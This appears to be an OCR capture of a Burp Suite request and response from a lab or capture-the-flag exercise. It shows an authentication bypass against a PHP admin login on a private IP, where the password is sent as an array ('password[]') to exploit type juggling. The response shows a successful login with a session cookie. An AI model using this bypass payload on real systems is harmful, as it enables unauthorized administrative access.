 Request
Pretty Raw Hex
\n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.236.101
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.236.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.236.101/admin/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Connection: close
14
15 username=admin&password[]==""
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Feb 2023 21:52:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; expires=Wed,
21-Feb-2024 21:52:17 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>